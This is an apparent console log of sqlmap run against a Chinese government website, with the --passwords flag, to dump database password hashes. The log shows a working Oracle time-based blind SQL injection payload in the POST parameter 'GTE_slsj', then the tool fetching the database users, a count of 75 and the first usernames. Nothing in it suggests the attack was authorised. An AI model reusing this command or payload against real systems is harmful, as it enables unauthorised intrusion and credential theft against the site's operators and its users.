 C:\Python27\SqlMap>sqlmap.py -u "http://zhgl.zjsafety.gov.cn/webxkgs/weblistpage" --data "pageNum=1&
numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&GTE_slsj=88952634&LTE_s
lsj=88952634&textfield=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:24:21
[16:24:21] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:24:22] [INFO] resuming back-end DBMS 'oracle'
[16:24:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: GTE_slsj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageNum=1&numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&
GTE_slsj=88952634' AND 4835=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117)||CHR(99)||CHR(114),5) AND '
lJLc'='lJLc&LTE_slsj=88952634&textfield=88952634
---
[16:24:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:24:22] [INFO] fetching database users password hashes
[16:24:22] [INFO] fetching database users
[16:24:22] [INFO] fetching number of database users
[16:24:22] [INFO] resumed: 75
[16:24:22] [INFO] resumed: ZJZDWXY
[16:24:22] [INFO] resumed: WSERP